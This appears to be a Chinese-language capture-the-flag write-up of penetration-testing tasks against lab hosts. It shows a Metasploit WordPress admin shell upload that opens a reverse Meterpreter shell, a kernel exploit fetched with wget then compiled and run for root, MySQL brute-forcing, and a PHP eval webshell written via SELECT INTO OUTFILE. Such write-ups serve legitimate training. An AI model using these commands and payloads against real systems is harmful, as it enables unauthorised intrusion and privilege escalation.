

之后成功之后,我们就可以获取到用户名了,具体查看如下图。

所以就获得了FLAG,FLAG[daemon]

具体如下命令查看复制

┌──(root㉿kali)-[~/Desktop]

└─# msfconsole

# cowsay++

____________

< metasploit >

------------

\ ,__,

\ (oo)____

(__) )\

||--|| *

=[ metasploit v6.1.27-dev ]

+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]

+ -- --=[ 596 payloads - 45 encoders - 10 nops ]

+ -- --=[ 9 evasion ]

Metasploit tip: You can pivot connections over sessions

started with the ssh_login modules

msf6 > search wp_admin

Matching Modules

================

# Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

0 exploit/unix/webapp/wp_admin_shell_upload 2015-02-21 excellent Yes WordPress Admin Shell Upload

Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/wp_admin_shell_upload

msf6 > use exploit/unix/webapp/wp_admin_shell_upload

[*] No payload configured, defaulting to php/meterpreter/reverse_tcp

msf6 exploit(unix/webapp/wp_admin_shell_upload) > show options

Module options (exploit/unix/webapp/wp_admin_shell_upload):

Name Current Setting Required Description

---- --------------- -------- -----------

PASSWORD yes The WordPress password to authenticate wit

h

Proxies no A proxy chain of format type:host:port[,ty

pe:host:port][...]

RHOSTS yes The target host(s), see https://github.com

/rapid7/metasploit-framework/wiki/Using-Me

tasploit

RPORT 80 yes The target port (TCP)

SSL false no Negotiate SSL/TLS for outgoing connections

TARGETURI / yes The base path to the wordpress application

USERNAME yes The WordPress username to authenticate wit

h

VHOST no HTTP server virtual host

Payload options (php/meterpreter/reverse_tcp):

Name Current Setting Required Description

---- --------------- -------- -----------

LHOST 192.168.252.108 yes The listen address (an interface may be specif

ied)

LPORT 4444 yes The listen port

Exploit target:

Id Name

-- ----

0 WordPress

msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 192.168.252.78

RHOSTS => 192.168.252.78

msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password 123456

password => 123456

msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username admin

username => admin

msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rport 8080

rport => 8080

msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wordpress

TARGETURI => /wordpress

msf6 exploit(unix/webapp/wp_admin_shell_upload) > run

[*] Started reverse TCP handler on 192.168.252.108:4444

[*] Authenticating with WordPress using admin:123456...

[+] Authenticated with WordPress

[*] Preparing payload...

[*] Uploading payload...

[*] Executing the payload at /wordpress/wp-content/plugins/yLIryRMHSZ/PhFpQUTpUW.php...

[*] Sending stage (39282 bytes) to 192.168.252.78

[+] Deleted PhFpQUTpUW.php

[+] Deleted yLIryRMHSZ.php

[+] Deleted ../yLIryRMHSZ

[*] Meterpreter session 1 opened (192.168.252.108:4444 -> 192.168.252.78:34785 ) at 2022-10-20 22:34:52 +0800

meterpreter > shell

Process 1454 created.

Channel 0 created.

sh: 0: getcwd() failed: No such file or directory

sh: 0: getcwd() failed: No such file or directory

whoami

daemon5.查看系统内核版本信息



5.查看系统内核版本信息,将系统内核版本号作为FLAG(形式:[版本号])提交;

使用命令如下。

uname -a具体如下图。

获得FLAG,FLAG[3.13.0]



6.在Kali攻击机中查找可使用的漏洞源码

在Kali攻击机中查找可使用的漏洞源码,将找到的漏洞源码文件名作为FLAG(形式:[文件名])提交;

上面查看到了系统版本信息,可以使用KALI自带的命令searchsploit命令来寻找,命令如下。

searchsploit 3.13.0具体如下图。

就可以获得FLAG,FLAG[37972.c]

7.获取FLAG

7.利用上述漏洞源码后获得到的靶机/root下的唯一.txt文件的文件名作为FLAG(形式:[文件名])提交;



环境依然是在上面用msf获取的shell里面操作,先说思路,这东西是提权的,KALI开启Web服务,然后控制靶机下载,靶机运行获得root权限,查看flag完事,

首先要给靶机换一个BASH,发现靶机有python可以使用python更换,命令如下。

python -c "import pty; pty.spawn('/bin/bash')"具体如下图。



然后发现靶机里面也有GCC编译器,如下图。



之后就可以把源码复制到KALI桌面上来,,命令如下。

cp /usr/share/exploitdb/exploits/linux/local/37292.c ./之后就可以开启KALI的web服务,这里开启的是apache2服务,然后把桌面源码直接复制到网页目录下面,当然你也可以直接复制到网页目录下面,具体操作如下图。



之后回到靶机,使用wget命令下载,具体如下图,这样就把C源码下载到了靶机里面。



然后我们就可以使用靶机自带的gcc编译,命令如下,具体如下图。

gcc 37292.c -o shell



之后我们在运行生成的shell文件,获取到了root权限,如下图。

然后根据题目要求,直接查看/root目录下的txt文本,所以就可以获得最终flag,FLAG[adftutij.txt]

8.内容flag

利用上述漏洞源码后将获得到的靶机/root下的唯一.txt文件的文件内容作为FLAG(形式:[文件内容])提交

根据上面第7题获得的文本文件,使用cat命令打开之后可以获取,所以flag,FLAG[hyjufk983]

B-2.Linux操作系统渗透测试



1.获取后缀为.bmp文件的文件名

- 通过本地PC中渗透测试平台Kali对服务器场景进行渗透测试,将该场景/var/www目录中唯一一个后缀为.bmp文件的文件名称作为Flag值提交;



首先进行简单的nmap扫描,如下图。



这里省去一切步骤,发现有Mysql直接对Mysql进行暴力破解,使用msf,具体如下图设置。



如下图,找到了密码。

Mysql账户:root

Mysql密码:aababb



接下来就可以直接连接,然后写入一句话木马,写入一句话木马命令如下。

select '<?php @eval($_POST["shell"])?>' into outfile '/var/www/html/muma.php'具体如下图。



之后就可以访问网站,然后用蚁剑或者菜刀或者其他工具连接即可,这里使用的是蚁剑,如下图。

然后就可以找到题目要求的文件,如下图,所以flag为:FLAG[wuslwczr]

